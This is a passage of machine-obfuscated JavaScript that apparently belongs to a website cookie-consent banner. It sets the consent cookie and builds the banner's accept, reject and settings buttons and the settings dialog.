_0x4ae026["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x157543(-0x36b,-0x3a2,-0x2d3,-0x1d6,-0x21a)&&_0x4b3acd===_0x157543(-0x241,-0x36f,-0x2bf,-0x32c,-0x20d))_0x49e97e=_0x114cae["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"];_0x215316=_0x43fc5c["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?_0x46b9d0(_0x3019c0):_0x3ca719;if(_0x49e97e!=(0xe6b1f^0xe6b1f)){var _0x2bfda1;var _0x3310c7=new _0x215154();_0x2bfda1=0x3;_0x3310c7["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x3310c7["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0x5dd74^0x5de9c)*(_0x49e97e*(0x4f5a8^0x4f5b0)*(0xd568c^0xd56b0)*(0xbaf1f^0xbaf23)));var _0x42ee4d;var _0x196d24=_0x4181de(0x13b,0x97,0x0,0x38,0x14)+_0x3310c7["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();_0x42ee4d=_0x157543(-0x3e9,-0x44f,-0x378,-0x46b,-0x411);}var _0x490926=_0x1fb1ec+"\u003d"+(_0x7cea82||'')+_0x196d24+_0x51e053(0xfc,-0x142,0x2b,0x43,-0x1f)+_0x15f7b9["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068"]+"\u003b";_0x490926+=_0x39e7c0(-0x63,-0x52,-0x177,0xc0,-0xd3)+_0x2eaa2e["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]+"\u003b";if(_0x1392e6["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['hostname']['indexOf']("\u002e")>-(0x1f322^0x1f323)){_0x490926+=_0x51e053(-0x13d,-0x183,-0x1c6,-0x13c,-0x202)+_0x5a2b94["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}if(_0x4f9a66["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['protocol']===_0x39e7c0(-0x162,-0x19a,-0x2aa,-0x28f,-0x15a)){_0x490926+=_0x157543(-0x426,-0x275,-0x335,-0x250,-0x310);}_0x4202cc['cookie']=_0x490926;}else{_0x3a391c=_0x3a391c['replace'](_0x157543(-0x293,-0x202,-0x1b8,-0x224,-0xa1),'');}}}if(!_0x54b3ac){_0x54b3ac=_0x1f7247(_0x3bc7b7(-0x117,-0x228,-0xa2,-0x180,-0x129));_0x54b3ac["\u0069\u0064"]=_0x39e7c0(-0x41,0xd,0x58,0x13a,-0xc5);_0x37bfe1['appendChild'](_0x54b3ac);}_0x54b3ac['innerHTML']=_0x3a391c;function _0x3bc7b7(_0x306191,_0x2d8850,_0x547a86,_0x5e3f81,_0x4d0c57){return _0x3e90(_0x5e3f81- -0x2cc,_0x4d0c57);}var _0x19f785=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x3bc7b7(-0x13e,-0x1ba,-0xec,-0x8f,0x66)][_0x157543(-0x2eb,-0x2d9,-0x2fe,-0x21c,-0x2b3)],_0x3c7f8f=_0x23c395['languages'][_0x43fc7e][_0x51e053(0xee,0x1c,0x109,0x7f,-0xc)][_0x39e7c0(-0xf,-0x60,0x44,0xaf,-0x113)],_0x58dd98=_0x23c395['languages'][_0x43fc7e][_0x4181de(0x1d6,0x11f,0x2e1,0x207,0x15d)][_0x157543(-0x29d,-0x327,-0x2f0,-0x3ba,-0x325)];function _0x4181de(_0x508239,_0x170993,_0x3774c2,_0x29cc93,_0x54e88b){return _0x3e90(_0x29cc93- -0x36,_0x170993);}function _0x39e7c0(_0xdc6b86,_0x41d1ff,_0x1962e6,_0x4fde5c,_0x491da3){return _0x3e90(_0x41d1ff- -0x1ec,_0x4fde5c);}if(_0x19f785){if(!_0x350118){_0x350118=_0x1f7247(_0x3bc7b7(-0x16a,-0x235,-0x105,-0x187,-0xad));_0x350118["\u0069\u0064"]=_0x157543(-0x3d7,-0x22b,-0x333,-0x2ba,-0x35a);_0x350118["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x39e7c0(-0x171,-0x1a8,-0xcb,-0x1a3,-0x1eb);var _0x1edae6=0x0+0x7;var _0x18f525;_0x1edae6=0x6+0x0;if(_0x19f785[_0x157543(-0x124,-0x109,-0x21a,-0x15e,-0xf7)]===_0x3bc7b7(-0x1df,-0x391,-0x2ae,-0x294,-0x1e8))_0x18f525=_0x51e053(0x54,-0x1d0,0x6d,0x88,-0xa4);_0x350f27(_0x350118,_0x51e053(-0x2b6,-0x189,-0x2a4,-0x138,-0x196),function(){function _0x30b699(_0x435491,_0x453b21,_0x4f935b,_0x4d294f,_0x580c86){return _0x3e90(_0x453b21- -0x1a1,_0x4d294f);}_0x512ff1=_0x52ead2(0x54e,0x63c,0x57c,0x4aa,0x4fd);_0x40412a['hide']();function _0x52ead2(_0x1f4209,_0x322e77,_0xa59d3b,_0x3d3c2e,_0x3ca649){return _0x3e90(_0xa59d3b-0x372,_0x3d3c2e);}_0x9cf68d(_0x30b699(-0x10e,-0x40,-0xe2,0xad,0x19));_0x40412a['accept'](_0x18f525);});}_0x350118['innerHTML']=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x51e053(-0x115,-0x2b,0xac,-0xd6,-0xc)][_0x3bc7b7(-0x2f4,-0x150,-0x314,-0x22c,-0x2c9)][_0x39e7c0(-0x5c,-0x4c,-0x94,-0x77,-0x22)];}if(_0x3c7f8f){if(!_0x2150ed){_0x2150ed=_0x1f7247(_0x39e7c0(-0x177,-0xa7,-0x141,-0x102,-0x18a));_0x2150ed['id']=_0x39e7c0(-0x100,-0x41,-0x168,0x9c,-0x107);_0x2150ed["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x3bc7b7(-0x15a,-0x18a,-0x1b7,-0xa0,0x3c);if(_0x3c7f8f[_0x3bc7b7(-0x7d,-0x14e,-0x21d,-0x148,-0x24a)]===_0x51e053(-0x90,0x49,0x9d,0x96,-0x6b)){_0x350f27(_0x2150ed,_0x3bc7b7(-0x274,-0x1d0,-0x33e,-0x219,-0x24f),function(){function _0x305250(_0x5dd895,_0x3f9116,_0x35d09e,_0x297da1,_0x17a0f1){return _0x3e90(_0x35d09e-0x247,_0x3f9116);}function _0x5dfd3c(_0x75d1ae,_0x2ea840,_0x12df8a,_0x576301,_0x26b5b9){return _0x3e90(_0x2ea840- -0x193,_0x75d1ae);}function _0x313671(_0x21e27e,_0x5594d5,_0x3d9d58,_0xce0e1a,_0x37cc2b){return _0x3e90(_0x3d9d58-0x176,_0x5594d5);}function _0x43ce81(_0x39c6e5,_0x3a6e07,_0x50338,_0xae328f,_0x5baabb){return _0x3e90(_0x5baabb- -0xf4,_0x50338);}function _0x373f18(_0x2ab4fb,_0x39e9be,_0x30aca2,_0x4b48c2,_0x1832d2){return _0x3e90(_0x1832d2-0x39f,_0x30aca2);}if(_0x313671(0x194,0x111,0x1a5,0x2a4,0x11d)!==_0x5dfd3c(0x48,-0x4,0x87,0x107,0x8b)){_0x512ff1=_0x313671(0x31f,0x2cb,0x367,0x424,0x32e);_0x40412a["\u0068\u0069\u0064\u0065"]();_0x40412a["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{if(!_0x2b0ef3){_0x3353aa=_0x1a77c6(_0x373f18(0x3e6,0x551,0x49a,0x426,0x4e4));_0x2bb0cc['id']=_0x43ce81(-0x115,-0x2d,0x0,-0x116,-0x99);_0x9f6933["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x313671(0x1ab,0x93,0x1ba,0x21c,0x11b);_0x26258e(_0x8f06e1,_0x373f18(0x453,0x40f,0x46a,0x4f7,0x452),function(){_0x24bd78["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x388b84["\u0068\u0069\u0064\u0065"]();_0x338979["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0x4f86a1["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x43ce81(-0xa4,-0x77,0x89,-0x39,0x4c);_0x37c5f9['appendChild'](_0xde467b);}_0x62836b["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x2ba528;}});}else{_0x350f27(_0x2150ed,_0x4181de(0xee,-0x2e,-0x71,0x7d,-0x13),function(){function _0x50d066(_0x30d480,_0x445b2a,_0xfddb90,_0x32c1e2,_0x381f73){return _0x3e90(_0x32c1e2-0x145,_0x30d480);}function _0x1a00cc(_0x16cda4,_0x23152e,_0x52f58e,_0x249e9d,_0x49a00d){return _0x3e90(_0x16cda4- -0x82,_0x249e9d);}if(_0x50d066(0x1f4,0x393,0x295,0x2bc,0x292)===_0x1a00cc(0x104,0x3,0x6b,0xfd,0x233)){for(var _0x3ad253=0x9a784^0x9a784;_0x3ad253<_0x33b54c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3ad253++){if(_0x578d40(_0x3301dc,_0x4aefd6[_0x3ad253])!==-(0x47eff^0x47efe))_0x5805e6["\u0070\u0075\u0073\u0068"](_0x340f81[_0x3ad253]);}}else{_0x40412a['showSettings'](0x23fb8^0x23fb8);}});}}_0x2150ed['innerHTML']=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x51e053(0x94,0xde,0x22,0xe6,-0xc)][_0x39e7c0(0x3d,-0x60,-0x16c,0x47,-0x84)][_0x51e053(-0x30,-0x12a,-0x47,-0x10c,-0xa9)];}if(_0x58dd98){if(!_0x41096c){if(_0x157543(-0x352,-0x259,-0x243,-0x1a1,-0x2cc)===_0x3bc7b7(-0x62,-0x1a5,-0x258,-0x171,-0x20d)){_0x41096c=_0x1f7247(_0x157543(-0x199,-0x294,-0x259,-0x221,-0x28e));_0x41096c['id']=_0x157543(-0x196,-0x154,-0x1f3,-0x2d7,-0x246);_0x41096c['className']=_0x39e7c0(0x6a,0x40,0x41,0x14b,-0xb);if(_0x58dd98[_0x39e7c0(0xb8,-0x68,-0xc2,-0x191,0x3)]===_0x51e053(-0xe,-0x35,0x48,0x35,-0x6b)){if(_0x157543(-0x241,-0x33d,-0x211,-0x258,-0x23f)===_0x51e053(-0x120,-0x1af,-0xd3,0x21,-0xca)){_0x1aebf4=_0x5948af(_0x3bc7b7(-0x23b,-0x1bc,-0x80,-0x187,-0x22d));_0x49d313["\u0069\u0064"]=_0x157543(-0x379,-0x318,-0x28b,-0x260,-0x18d);_0x114cc4["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x157543(-0x3a5,-0x3ee,-0x35a,-0x38e,-0x29f);_0x337a44['appendChild'](_0x4f8250);_0x25b3c7(_0x3dc03a,_0x4181de(0x64,-0x55,0x6e,0x7d,0x153),function(){_0x4012d6["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();function _0x423570(_0x3696fb,_0x19d0e8,_0x43c58a,_0x43d8e6,_0x20ca0a){return _0x3e90(_0x20ca0a- -0x75,_0x19d0e8);}_0x3c5aca['hide']();_0x18fb50["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x423570(0x113,0x18b,0xce,0x1d9,0x130));});}else{_0x350f27(_0x41096c,_0x157543(-0x328,-0x28c,-0x2eb,-0x1be,-0x2f7),function(){function _0x4e1429(_0x11741e,_0x584339,_0xb5a613,_0x429c68,_0x2fb69a){return _0x3e90(_0x429c68- -0x1f9,_0xb5a613);}function _0x3670a5(_0x28d3fc,_0x5170ea,_0x18e650,_0x30d61a,_0x5e36d0){return _0x3e90(_0x28d3fc-0x397,_0x18e650);}function _0x4311cc(_0x2cabb,_0x46a419,_0x485cb8,_0x4e35af,_0x120548){return _0x3e90(_0x2cabb- -0xd2,_0x120548);}function _0x4dd0d6(_0x39fee9,_0xddc311,_0x5d1fd7,_0x125fb6,_0x20560e){return _0x3e90(_0x125fb6-0x230,_0x39fee9);}if(_0x3670a5(0x4ba,0x53f,0x3c5,0x4d0,0x478)===_0x3670a5(0x463,0x365,0x485,0x3c1,0x3ed)){_0x298ee2[_0x4e1429(0x9f,-0x2,-0xb1,-0x7,0x33)]=_0x26ed75['use_rfc_cookie'];_0x7e8493(_0x1b9ac5['cookie_name'],_0x1be29c['stringify'](_0x336f61));}else{_0x512ff1=_0x3670a5(0x588,0x68d,0x5d8,0x50f,0x45d);_0x40412a['hide']();_0x40412a['accept']([]);}});}}else{_0x350f27(_0x41096c,_0x3bc7b7(-0x26f,-0x270,-0x1e3,-0x219,-0x325),function(){_0x40412a["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0xe41c7^0xe41c7);});}}else{var _0x38de40=0x0+0x2;var _0x836b2a=_0x2a1a72["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x39e7c0(0x82,-0x73,0x5a,-0x162,-0x5))||[];_0x38de40=0x4;var _0x52b6dc=[];for(var _0x238d1d=0x26114^0x26114;_0x238d1d<_0x836b2a["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x238d1d++){if(_0x836b2a[_0x238d1d]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x52b6dc['push'](_0x836b2a[_0x238d1d]['value']);}}return _0x52b6dc;}}_0x41096c["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x23c395['languages'][_0x43fc7e][_0x51e053(0xd,-0x19,0x49,-0xd,-0xc)][_0x51e053(-0x1ab,-0x1f8,-0x1e5,-0x1cb,-0x19b)][_0x3bc7b7(-0x111,-0x82,-0x215,-0x12c,-0x207)];}function _0x51e053(_0x5cd012,_0x477d65,_0x25643a,_0x2a85e2,_0xe1794d){return _0x3e90(_0xe1794d- -0x249,_0x477d65);}var _0x1a1142=_0x23c395[_0x39e7c0(0xa6,0x25,0x69,0x41,0x120)];if(!_0x3cbf1e){if(_0x157543(-0x369,-0x2ab,-0x36e,-0x311,-0x363)!==_0x157543(-0x2ea,-0x3b8,-0x36e,-0x381,-0x388)){_0xa6415c&&_0x54c727["\u0066\u006f\u0063\u0075\u0073"]();_0x120c36=_0x5cb094;}else{_0x3cbf1e=_0x1f7247(_0x3bc7b7(-0x150,-0x218,-0x22a,-0x180,-0x9b));_0x3cbf1e["\u0069\u0064"]=_0x51e053(-0x175,-0x140,0x2f,0xd,-0x5a);_0x3cbf1e["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x37bfe1);}}if(!_0x5124a8){if(_0x51e053(-0x197,-0x186,-0x133,-0x1fe,-0xd1)!==_0x157543(-0x20f,-0x354,-0x226,-0x282,-0x212)){_0x1aa69c(_0x2aa0bb,_0x3bc7b7(-0x279,-0x288,-0x2fc,-0x219,-0x134),function(){_0x9346eb=_0x52607a(0x6,-0xf6,-0x1e0,-0x13f,-0x21b);function _0x52607a(_0x1dfc14,_0x2f7e49,_0x41aef6,_0x55f2ad,_0x3a36ab){return _0x3e90(_0x2f7e49- -0x2e7,_0x3a36ab);}_0x4b228d["\u0068\u0069\u0064\u0065"]();_0x3b9be4["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{_0x5124a8=_0x1f7247(_0x3bc7b7(-0x1d0,-0xa1,-0x174,-0x180,-0x18d));_0x5124a8['id']=_0x3bc7b7(-0x2e6,-0x3cd,-0x1e2,-0x2a3,-0x21f);if(_0x1a1142&&_0x1a1142[_0x3bc7b7(-0x109,-0x19c,-0x15b,-0x8f,0x26)]&&_0x1a1142[_0x39e7c0(0x58,0x51,0xa8,0x14b,0x60)][_0x157543(-0x2a4,-0x2a3,-0x303,-0x23e,-0x2af)]===!![]){if(_0x3bc7b7(-0x1c9,-0x1b9,-0x132,-0x1f0,-0x155)===_0x3bc7b7(-0x105,-0x2c6,-0x177,-0x1f0,-0x191)){_0x3c7f8f&&_0x5124a8['appendChild'](_0x2150ed);_0x19f785&&_0x5124a8["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x350118);_0x58dd98&&_0x5124a8["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x41096c);_0x5124a8['className']=_0x3bc7b7(-0x3b8,-0x325,-0x2e3,-0x28d,-0x1b2);}else{_0x5dbda1=_0xe78240[_0x31dfcc];if(!_0x3ec826&&_0x170283[_0x582935+(0xc28f7^0xc28f6)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4181de(0x158,0x7d,0x56,0xbf,0x143))!=="\u0030"){_0x195fd1=_0x1bab75[_0x1c1876+(0x912c4^0x912c5)];}}}else{if(_0x39e7c0(-0xe1,-0xe8,-0xc2,-0x13f,-0x208)===_0x3bc7b7(-0x1a0,-0xa8,-0x114,-0x1c8,-0x10e)){_0x19f785&&_0x5124a8['appendChild'](_0x350118);_0x3c7f8f&&_0x5124a8["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2150ed);_0x58dd98&&_0x5124a8["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x41096c);}else{var _0x4c1de6=0x7+0x4;var _0x5c3859=_0x3df5a5['attributes'];_0x4c1de6=_0x157543(-0x277,-0x1f5,-0x250,-0x27b,-0x300);var _0x30797f;var _0x7cae02=_0x5c3859["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x30797f=_0x4181de(0x18a,0x16e,0x21,0xee,0x14c);for(var _0x2d22d0=0xd923a^0xd923a;_0x2d22d0<_0x7cae02;_0x2d22d0++){var _0x1ede44=_0x5c3859[_0x2d22d0]["\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065"];_0x5226e2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1ede44,_0x578375[_0x1ede44]||_0x5428c3['getAttribute'](_0x1ede44));}}}(_0x19f785||_0x3c7f8f||_0x58dd98)&&_0x3cbf1e['appendChild'](_0x5124a8);_0x395818["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3cbf1e);}}_0xc9bec3=!![];};var _0x17f4db=0x2+0x5;var _0xb8c1cc=function(_0x2ecb71){function _0x4d04fd(_0x1b3e81,_0x1b373a,_0x320000,_0x5dd17c,_0x26d3f9){return _0x3e90(_0x320000- -0x9d,_0x5dd17c);}function _0x5ceadc(_0xb718a1,_0x21ff86,_0x4a60bc,_0x5520ec,_0x1b575a){return _0x3e90(_0x5520ec-0x2c1,_0x1b575a);}function _0x512842(_0x13bdbf,_0x1e0409,_0x2b806d,_0x36429e,_0x22eb67){return _0x3e90(_0x1e0409- -0x274,_0x22eb67);}function _0x5df903(_0x2db23b,_0x1d0bba,_0x3cb65f,_0x305ffa,_0x3aa5be){return _0x3e90(_0x3cb65f- -0x3af,_0x1d0bba);}function _0x57740b(_0x2e25d7,_0x34043e,_0x1871c7,_0x192059,_0x9878d4){return _0x3e90(_0x34043e- -0x57,_0x9878d4);}if(_0x4d04fd(0xac,0x5f,0xdd,-0x26,0x1bc)!==_0x4d04fd(0x11b,0x13a,0x13d,0x1ca,0x249)){if(!_0x18dea1){_0x18dea1=_0x1f7247(_0x5df903(-0x29a,-0x1f8,-0x263,-0x315,-0x1ad));var _0x45796f=0x5+0x7;var _0x443980=_0x1f7247(_0x5ceadc(0x42b,0x421,0x348,0x40d,0x4b6));_0x45796f=0x7+0x5;var _0x3a4e35=0x8+0x0;var _0x364598=_0x1f7247(_0x5ceadc(0x376,0x40c,0x385,0x40d,0x526));_0x3a4e35=0x2;var _0x4213d9=_0x1f7247(_0x512842(-0x1a4,-0x128,-0x96,-0xbd,-0x191));_0xc07a02=_0x1f7247(_0x512842(-0x1d7,-0x128,0x2,-0x14,-0x153));_0x1c8c34=_0x1f7247(_0x4d04fd(0x5f,0x1b8,0xaf,-0x6e,-0x6b));var _0x4eca4c;var _0x45c607=_0x1f7247(_0x512842(-0x1e3,-0x128,-0x9a,-0x1e,-0x21b));_0x4eca4c=0x4+0x2;_0x30350f=_0x1f7247(_0x5ceadc(0x453,0x473,0x488,0x406,0x492));var _0x31ecc6=_0x1f7247(_0x4d04fd(0xfa,0x171,0xaf,-0x79,0x1da));_0x5a23ff=_0x1f7247(_0x5ceadc(0x2ff,0x442,0x3b3,0x40d,0x44c));var _0x1dcd1d=0x5+0x5;var _0x50d774=_0x1f7247(_0x512842(-0xc2,-0x128,-0x18c,-0x73,-0x10b));_0x1dcd1d=0x4+0x1;_0x18dea1["\u0069\u0064"]=_0x5ceadc(0x226,0x38e,0x3a9,0x337,0x269);_0x443980['id']=_0x5df903(-0x32d,-0x1ba,-0x289,-0x29c,-0x219);_0x4213d9["\u0069\u0064"]=_0x4d04fd(0x7a,0x13f,0xb9,0x4,0xa7);_0x364598["\u0069\u0064"]="\u0063\u0073";_0x1c8c34['id']=_0x57740b(0x34,0x86,-0x51,0x187,0x1ab);_0xc07a02['id']=_0x4d04fd(-0x63,0x37,-0x2a,-0x102,-0xae);_0x45c607["\u0069\u0064"]=_0x57740b(-0xe3,0x2b,0x143,0xdc,0xe5);_0x5a23ff["\u0069\u0064"]=_0x5df903(-0x371,-0x31e,-0x30e,-0x325,-0x2bd);_0x30350f["\u0069\u0064"]=_0x5ceadc(0x3d3,0x3f2,0x362,0x3a1,0x343);_0x50d774["\u0069\u0064"]=_0x4d04fd(0x182,0xc0,0x138,0x11c,0xd5);_0x31ecc6["\u0069\u0064"]=_0x4d04fd(0x41,0x15f,0x11f,0x18a,0x224);_0x30350f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4d04fd(-0x5e,0x10,-0x59,-0x141,-0x85);_0x18dea1['setAttribute'](_0x57740b(0x245,0x12d,0x19e,0x157,0x24b),_0x512842(-0x1a7,-0x114,-0x1dc,0x13,-0xcf));_0x18dea1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5df903(-0x30f,-0x204,-0x28e,-0x2b9,-0x36b),_0x512842(-0x15c,-0x1a4,-0xef,-0x9d,-0x1bd));_0x18dea1['setAttribute'](_0x5df903(-0x2ac,-0x2c6,-0x3a1,-0x293,-0x349),_0x57740b(0x95,0x79,-0x69,0x132,0x19b));_0x18dea1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x57740b(0x45,0x159,0x235,0x46,0x255),_0x5df903(-0x3ce,-0x387,-0x2d2,-0x38d,-0x370));_0x1c8c34["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4d04fd(0x1d7,0x64,0xe7,0x2a,0x1e0),_0x4d04fd(0xa5,0x93,0x39,-0x25,0x8));_0x18dea1['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x50d774['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x4d04fd(0x12e,0x15,0xee,-0x12,0x6f);_0x50d774["\u0073\u0074\u0079\u006c\u0065"]['opacity']=0x21973^0x21973;_0x31ecc6['appendChild'](_0x30350f);_0x350f27(_0x443980,_0x5ceadc(0x45d,0x37f,0x29d,0x3b5,0x457),function(_0x113c93){_0x113c93=_0x113c93||window["\u0065\u0076\u0065\u006e\u0074"];function _0x4d09d4(_0x31a8e2,_0x549e8e,_0x3e5fac,_0x287b91,_0x551910){return _0x3e90(_0x549e8e-0x373,_0x551910);}function _0x42d331(_0xd0184,_0x53e99a,_0x8233b8,_0x585199,_0x25cf12){return _0x3e90(_0xd0184- -0x30,_0x8233b8);}function _0x4a743a(_0x1ca267,_0x25ded3,_0x36f343,_0x4b7f54,_0x3669c9){return _0x3e90(_0x1ca267- -0xd8,_0x4b7f54);}function _0x1ce99f(_0x240f01,_0x1f7be8,_0x5e61a6,_0x5c75ee,_0x3f1bb7){return _0x3e90(_0x1f7be8- -0x21,_0x240f01);}function _0x69b65b(_0x263791,_0x1039c6,_0x4aeadc,_0x5ae132,_0x740439){return _0x3e90(_0x263791- -0x35a,_0x740439);}if(_0x113c93['keyCode']===(0x7da94^0x7da8f)){if(_0x42d331(0x150,0xa5,0x1b3,0x124,0x249)===_0x4d09d4(0x56f,0x541,0x540,0x5eb,0x647)){_0x262273=_0x4f481f(_0x69b65b(-0x20e,-0x176,-0x10e,-0x251,-0xeb));var _0x41379e;var _0x5ed705=_0x11c35c(_0x4d09d4(0x542,0x4bf,0x4d3,0x55e,0x3c0));_0x41379e=0x0+0x1;var _0x289438=0x8+0x7;var _0x77f657=_0x2e4856(_0x1ce99f(0x195,0x12b,0x1dc,0x165,0x73));_0x289438=0x0+0x6;_0x1d3792['id']="mc".split("").reverse().join("");_0x5ed705["\u0069\u0064"]=_0x4a743a(0x15b,0xa0,0x85,0x21a,0xb5);_0x77f657['id']=_0x42d331(0x6d,0x5d,-0x98,0xaa,0x163);_0xd532e8['setAttribute'](_0x42d331(0x154,0x58,0x234,0x197,0xbd),_0x69b65b(-0x1fa,-0xe4,-0x285,-0x23c,-0x19d));_0x255a93['setAttribute'](_0x4d09d4(0x3b8,0x494,0x3c7,0x53d,0x44e),_0x42d331(0xa0,0x147,-0x28,0x198,0xd4));_0x228a54["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x42d331(-0x22,0x56,-0xc5,0x96,-0xee),_0x69b65b(-0x320,-0x358,-0x2b1,-0x2f3,-0x252));_0x5cf086["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4d09d4(0x515,0x523,0x5af,0x573,0x47c),_0x1ce99f(-0xa2,-0xe,-0xfc,0x64,0xc0));_0x1d0934["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4d09d4(0x4ee,0x4b4,0x44d,0x409,0x4c4),_0x69b65b(-0x161,-0x16b,-0x1f1,-0x28f,-0x6d));_0x4287b0['appendChild'](_0xc82b3a);_0x370063['appendChild'](_0x77f657);_0x1cc169["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x77f657["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x42d331(0x15b,0x18b,0x118,0x219,0xd8);_0x77f657['style']['opacity']=0xde693^0xde693;}else{_0x40412a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x59cdb^0x59cdb);}}},!![]);_0x350f27(_0x30350f,_0x4d04fd(0x24,0x82,0x16,0xd5,-0xd1),function(){_0x40412a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0xdadf8^0xdadf8);});}else{_0xb319e0=_0x1f7247(_0x512842(-0xc1,-0x128,-0x6d,-0x113,-0x177));_0xb319e0['id']=_0x4d04fd(0x95,-0x117,0x4,-0x10a,-0x101);}if(!_0x5d3dd3){_0x5d3dd3=_0x1f7247(_0x5ceadc(0x532,0x3c4,0x2e2,0x40d,0x3de));_0x5d3dd3["\u0069\u0064"]=_0x57740b(-0x28,-0x34,-0x145,0xa1,-0x14);_0x350f27(_0x5d3dd3,_0x57740b(0x2d,0x5c,0xcd,0xff,0xbf),function(){_0x40412a["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x2505f^0x2505f);});_0x5d3dd3['style']['display']=_0x512842(-0x105,-0x127,-0x1d0,-0x10d,-0x16e);_0x5d3dd3['innerHTML']=_0x23c395['languages'][_0x2ecb71][_0x4d04fd(0x1ff,0x213,0x1a0,0x15f,0x14c)][_0x5ceadc(0x398,0x3af,0x3bc,0x43d,0x543)];}_0x30350f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x512842(-0x251,-0x17b,-0xe9,-0x162,-0x296),_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x5df903(-0x111,-0x242,-0x1aa,-0x12b,-0x12f)][_0x57740b(-0x33,0xe3,0x100,0x1e4,-0x27)]||_0x512842(-0xf8,-0x1c4,-0xda,-0x1cf,-0x110));_0x33d21d=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x279,0x130,0x168,0x1af,0xdb)][_0x512842(-0x1,-0xe2,-0x192,-0x8c,-0x10e)];_0x24a604=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x1ab,0x1c7,0x168,0x